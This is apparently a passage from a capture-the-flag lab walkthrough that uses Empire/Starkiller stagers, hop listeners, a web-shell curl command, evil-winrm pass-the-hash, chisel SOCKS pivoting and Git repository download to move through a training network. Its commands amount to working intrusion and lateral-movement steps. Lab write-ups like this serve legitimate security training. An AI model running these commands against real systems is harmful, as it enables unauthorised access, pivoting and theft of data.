
While not required, to do this in Starkiller, click on the Agent name and then enter the command in the Shell Command window and click on RUN

In a few moments, click on TASKS and then you will see the command you ran, which can be expanded to view the result.

Task 28 [Command and Control] Empire: Hop Listeners
While the previous steps let us setup an agent on the 200 server, we would like to be able to reach the .150 server. Let’s setup a Hop listener to do that. Following the steps below will get this setup, which answers the only question for this Task. First, click on CREATE + on the Listeners page in Starkiller and select http_hop as the type. For the host, enter the 200 host IP, and select a high level port. Under RedirectListener, enter the previous http listener name you created in Starkiller. Once completed, click on SUBMIT.
Task 29 [Command and Control] Git Server

First, let’s create a new stager for the http_hop listener. This is similar to what was done in step 26, but we wil choose multi/launcher as the type. Select the http_hop listener in the Listener option. Once done, click on SUBMIT.
Under Actions for this agent, select Copy to Clipboard. Paste this into a text editor and set it aside for now. Next, when we created the http_hop agent, it setup a listener folder in /tmp/http_hop. Let’s zip this directory, as we will need to copy this over to the .200 machine to route traffic from the .150 machine to our attacker machine through the .200 machine. Run the following commands:
cd /tmp/http_hop
zip -r hop.zip *

Next, copy this file over to the .200 machine using the same method that was utilized earlier to copy over socat in Task 17. Once copied over, unzip this in the /tmp/<username> directory on the .200 machine.
Next, since we know that PHP is installed (as that’s what’s running the current web server), let’s use this to our advantage to host a webserver on the port we set in the hop listener we created in the previous task. Let’s run the following two commands to ensure the port is open and start the PHP server:
firewall-cmd --zone=public --add-port 54321/tcp
php -S 0.0.0.0:54321 &>/dev/null &

Next, let’s URL encode the stager we pasted into a text editor earlier, and use curl on our web shell exploit from Task 20 to run the command. Here’s the layout for this command as a refresher:
curl -X POST http://<150 machine IP>/web/exploit-<username>.php -d "a=<command to run>


This completes this task, as we now have an Agent on the GIT-SERV(.150 machine)!

Task 30 [Command and Control] Empire: Modules
Now that we have an established connection with the .150 machine, let’s use Modules to obtain some information. Follow the steps below to complete the one question for this Task.
Click on Modules on the left hand menu (4th option). In Search in the upper right hand corner, type in sherlock.

Click on the name of the module so we can choose which Agent to run it on. Once selected, click on SUBMIT
On the left hand menu, select Reporting (6th option) and expand the task that was just ran. This should provide a list of potential exploits that can be ran on the .150 machine.

This completes this task!
Task 31 [Command and Control] Empire: Interactive Shell
This task also has one question which requires no answer. This task shows you how to get to the interactive shell in both Empire and Starkiller. In Starkiller, this is accessed by clicking on the Agent name. In the Shell Command box, enter the command and click on RUN. After a few moments, click on the < arrow in right below the trash can icon to pop out the history of commands ran with the interactive shell:

This completes this task!
Task 32 [Command and Control] Conclusion
This section has two tasks, read through the Conclusion and complete both tasks, as we will not be exploring additional C2 Frameworks at this time.
Task 33 [Personal PC] Enumeration
This task consists of one question:

Let’s follow the steps mentioned in this task to connect to the .150 host with evil-winrm and share a scripts directory containing Powershell enumeration scripts with the .150 machine from our attacker host. This is done by running:
evil-winrm -u Administrator -H <hash from Task 21> -i <150 machine IP> -s /usr/share/powershell-empire/empire/server/data/module_source/situational_awareness/network/

Once connected, run the following to import the PowerShell module, view the help file for the module, and then run it against the 100 host:
Invoke-Portscan.ps1
Get-Help Invoke-Portscan
Invoke-Portscan -Hosts 10.200.84.100 -TopPorts 50
This gives you the following information.

Under openPorts, you will see the list of ports open, which answers this question.
Task 34 [Personal PC] Pivoting
Since we know the .150 machine can access the .100 machine over ports 80 (likely a web server) and 3389 (likely RDP), let’s setup a pivot to allow us to connect to the .150 machine directly from our attacker machine.
This task has the following questions:

First, let’s open up the port we used for Empire from the Adminstrator evil-winrm sessions with:
netsh advfirewall add rule name="Chisel-<username> dir=in action=allow protocol=tcp localport=<empire agent port number>

Next, let’s upload the chisel executable and create a server with it with the following commands:
upload chisel-<username>.exe
./chisel-<username>.exe server -p <port number from Empire/Starkiller> --socks5

Next, on your attacker host, let’s run:
chisel client <.150 IP>:<empire port> 9090:socks

Next, let’s setup FoxyProxy in Firefox:


With this done, let’s navigate to http://10.200.84.100 in Firefox (note, this is going to be slow because of the proxying involved).

This answers the first question, as we have established a proper pivot and can access the .100 website. Once loaded, use Wappalyzer to view the technology stack involved. This will be used to answer the second question, which is:
PHP 7.4.11
Task 35 [Personal PC] The Wonders of Git
Based on what we can tell, the .100 machine also has a copy of the website present on the .200 machine. However, we can’t tell if there’s any differences between the two. However, since we know the .150 machine was used as a Git server, we should be able to use our access to the .150 machine to locate the Git repositories. This task has a total of five questions as shown below:



First, go back to the evil-winrm Administrator session on the .150 machine. Let’s see if we can locate the Website.git directory. After looking around, the repository was located under:
C:\GitStack\repositories\Website.git
This is the answer to the first question. Next, let’s download the entire Website, by running:
download c:\GitStack\repositories\Website.git
This will take a few minutes to complete, but this will finish the second question.

The third question wants you to rename the subdirectory in the website.git folder to .git.
This can be done by running:
mv c:\\GitStack\\repositories\\Website.git .git
